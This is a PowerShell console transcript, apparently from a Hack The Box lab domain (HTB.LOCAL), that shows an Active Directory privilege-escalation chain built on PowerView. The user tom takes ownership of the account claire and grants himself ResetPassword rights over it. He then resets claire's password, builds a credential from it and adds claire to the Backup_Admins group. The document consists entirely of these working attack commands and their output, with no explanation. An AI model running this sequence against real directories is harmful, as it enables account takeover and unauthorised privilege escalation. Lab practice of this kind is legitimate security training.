 PS C:\Users\tom\Desktop\AD Audit\BloodHound> dir
Directory: C:\Users\tom\Desktop\AD Audit\BloodHound
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----         5/29/2018   8:57 PM            Ingestors
-a---        10/30/2017  10:15 PM     769587 PowerView.ps1
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Import-Module '.\PowerView.ps1'
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Set-DomainObjectOwner -Identity claire -OwnerIdentity tom
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Add-DomainObjectAcl -TargetIdentity claire -PrincipalIdentity tom -Righ
ts ResetPassword -Verbose
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC=HTB,DC=LOCAL
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=tom)(name=tom)(displayname=tom))))
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC=HTB,DC=LOCAL
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=claire)(name=claire)(displayname=claire))))
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=Tom Hanson,CN=Users,DC=HTB,DC=LOCAL 'ResetPassword' on
CN=Claire Danes,CN=Users,DC=HTB,DC=LOCAL
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=Tom Hanson,CN=Users,DC=HTB,DC=LOCAL rights GUID
'00299570-246d-11d0-a768-00aa006e0529' on CN=Claire Danes,CN=Users,DC=HTB,DC=LOCAL
PS C:\Users\tom\Desktop\AD Audit\BloodHound> $ClairePassword = ConvertTo-SecureString ‘Password1234’ -AsPlainText -F
orce -Verboseord -Verbose
ConvertTo-SecureString : A parameter cannot be found that matches parameter name 'Verboseord'.
At line:1 char:77
+ $ClairePassword = ConvertTo-SecureString ‘Password1234’ -AsPlainText -Force -Ver ...
+                                                                             ~~~~
    + CategoryInfo          : InvalidArgument: (:) [ConvertTo-SecureString], ParameterBindingException
    + FullyQualifiedErrorId : NamedParameterNotFound,Microsoft.PowerShell.Commands.ConvertToSecureStringCommand
PS C:\Users\tom\Desktop\AD Audit\BloodHound> $ClairePassword = ConvertTo-SecureString ‘Password1234’ -AsPlainText -F
orce -Verbose
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Set-DomainUserPassword -Identity claire -AccountPassword $ClairePasswor
d -Verbose
VERBOSE: [Set-DomainUserPassword] Attempting to set the password for user 'claire'
VERBOSE: [Set-DomainUserPassword] Password for user 'claire' successfully reset
PS C:\Users\tom\Desktop\AD Audit\BloodHound> $Cred = New-Object System.Management.Automation.PSCredential(‘HTB\clair
e’, $ClairePassword)
PS C:\Users\tom\Desktop\AD Audit\BloodHound> Add-DomainGroupMember -Identity ‘Backup_Admins’ -Members ‘claire’ -Cred
ential $Cred
PS C:\Users\tom\Desktop\AD Audit\BloodHound>